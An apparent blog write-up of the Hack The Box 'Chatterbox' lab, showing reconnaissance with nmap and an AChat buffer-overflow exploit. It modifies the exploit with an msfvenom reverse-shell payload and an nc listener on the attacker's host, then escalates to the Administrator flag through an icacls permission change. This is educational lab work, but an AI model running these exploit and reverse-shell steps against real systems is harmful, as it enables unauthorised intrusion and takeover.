

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I come from making a series of Hack The Box machines that have cost me a lot of time, effort, plus I’m still processing the concepts to assimilate them, but that’s how the labs of this excellent platform are. The Chatterbox is not very complex, that’s why it is rate as Medium by the community, besides having a Windows OS installed, which is my favorite target to exploit. Being able to modify or create new scripts to exploit security bugs or vulnerabilities is something I love about these labs, so I just have to spawn the box to start my writeup, here I go.

I check that my connectivity to the lab is already established through my VPN client by sending a trace with ping - everything is working correctly. Then with hack4u’s whichSystem.py tool I get the possible OS installed on the target machine (Windows), and I can already start my Reconnaissance phase with nmap, first to list the open ports using TCP scan first. Then I can appeal to nmap scripts to find out about the services being offered and leak more information about them - mainly their versions. There are two pieces of information that immediately catch my eye, the Windows version (7 Professional) and a service available on port 9256 (AChat) that I don’t know about. If I try to enumerate the RPC and SMB protocols, with rpcclient, smbclient or smbmap I can’t do it without valid credentials.
ping -c 1 10.10.10.74
whichSystem.py 10.10.10.74
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.74 -oG allPorts
nmap -sCV -p135,139,445,9256,49154,49155,49156,49157 10.10.10.74 -oN targeted
cat targeted
# --> Windows 7 Professional 7601 Service Pack 1 Vulnerable to EternalBlue?
# --> OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
# --> 9256/tcp open achat AChat chat system
rpcclient -U "" 10.10.10.74
smbclient -L 10.10.10.74 -N
smbmap -H 10.10.10.74 -u 'null'




Knowing that the Windows OS version is 7 (very old), it is vulnerable to the EternalBlue exploit but I need to have access via SMB, so I try to find vulnerabilities in this protocol using nmap scripts, but as I imagined I can’t find anything because the access is denied. I focus on the AChat service and with searchsploit I find some exploits, but although I don’t have the version I can try to use one of them that is developed in Python and exploits a Buffer Overflow. Before downloading it, I analyze the script and I notice that it uses msfvenom to create a shellcode that executes a command (calc.exe) and exports it in Python format, also the IP of the target is hardcoded.
EternalBlue is a Windows exploit created by the US National Security Agency (NSA) and used in the 2017 WannaCry ransomware attack. EternalBlue exploits a vulnerability in the Microsoft implementation of the Server Message Block (SMB) Protocol. This dupes a Windows machine that has not been patched against the vulnerability into allowing illegitimate data packets into the legitimate network. These data packets can contain malware such as a trojan, ransomware or similar dangerous program.
AChat is a communication tool designed to facilitate text-based messaging exclusively within a local area network (LAN). This makes it a suitable choice for small offices, schools, or any environment where internet-based messengers are either unnecessary or prohibited. Its focus on ease of use and minimal system overhead targets productivity without sacrificing computer resources.
locate *.nse | grep 'smb-'
locate *.nse | xargs grep "categories" | grep -oP '".*?"' | sort -u
nmap --script "vuln and safe" -p445 10.10.10.74
nmap --script smb-vuln\* -p445 10.10.10.74
# :(
searchsploit achat
searchsploit -x windows/remote/36025.py





To try to exploit the AChat service I must modify the exploit, first I will create a new shellcode with msfvenom to get a Reverse Shell and then I will change the IP of the target. Once the changes are done I can open port 443 of my machine with nc waiting for the remote connection and run with python (choosing the correct version) the exploit, this way I succeed to access the victim machine and the content of the first flag.
searchsploit -m windows/remote/36025.py
mv 36025.py achat_bof.py
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.14 LPORT=443 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
cat achat_bof.py | grep -E 'msfvenom|10.10.10.74'
# :)
rlwrap -cAr nc -nlvp 443
python3 achat_bof.py
# :(
python2 achat_bof.py
# :)
whoami
hostname
ipconfig
dir /s user.txt
type C:\Users\Alfred\Desktop\user.txt



I do my basic system enumeration commands and surf the file system but I don’t find much. After surfing for a while without much sense, I remember that many permissions can be misconfigured, so with icacls I try first to list the users and their permissions, in different folders and files. Logically in the flag of the Administrator user, the only one who has all the privileges is himself, but to my surprise the Desktop folder of the Administrator has assigned Full Access to the user Alfred (a misconfiguration). So with icacls itself I can assign the user Alfred full access to the root.txt flag and then access its content. Machine finally powned.
(I) - Inherit. ACE inherited from the parent container. (OI) - Object inherit. Objects in this container will inherit this ACE. Applies only to directories. (CI) - Container inherit. Containers in this parent container will inherit this ACE. Applies only to directories. F - Full access
icacls test1 /grant User1:(d,wdac)
whoami /priv
whoami /all
net user
type root.txt
# Access is denied.
icacls root.txt
# root.txt CHATTERBOX\Administrator:(F)
icacls Desktop
# CHATTERBOX\Alfred:(I)(OI)(CI)(F)
icacls root.txt /grant alfred:(F)
icacls root.txt
# root.txt CHATTERBOX\Alfred:(F)
type root.txt
